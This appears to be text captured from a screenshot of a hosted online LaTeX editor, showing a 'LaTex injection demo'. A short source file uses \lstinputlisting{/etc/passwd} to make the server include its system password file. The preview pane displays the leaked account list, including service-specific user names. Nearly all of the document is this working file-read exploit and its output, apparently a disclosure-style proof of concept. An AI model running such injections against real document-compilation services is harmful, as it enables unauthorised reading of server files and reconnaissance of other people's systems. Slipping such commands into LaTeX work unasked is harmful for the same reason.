 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2
3 \usepackage{listings}
4
5 \begin{document}
6
7 LaTex injection demo
8
9 \lstinputlisting{/etc/passwd}
10
11 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 3
LaTex injection demo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
papeeria3000:x:3000:300::/home/papeeria3000:
papeeria3001:x:3001:300::/home/papeeria3001:
papeeria3002:x:3002:300::/home/papeeria3002:
PDF
Version control